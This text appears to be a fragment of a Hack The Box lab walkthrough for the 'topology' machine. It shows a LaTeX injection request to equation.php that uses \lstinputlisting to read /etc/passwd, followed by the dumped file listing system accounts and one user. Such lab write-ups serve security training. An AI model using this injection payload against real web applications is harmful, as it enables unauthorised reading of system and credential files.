 latex.topology.htb/equation.php?eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D%24&submit=
PortSwigger APIsec TryHackMe picoCTF HTB Udemy Cisco pwn college HackTricks Cisco Cisco U Kali EH GTFOBins Linux A
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www−data:x:33:33:www−data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug−Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd−network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd−resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd−timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd−coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1−123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups−pk−helper:x:115:119:user for cups−pk−helper service,,,:/home/cups−pk−helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi−daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin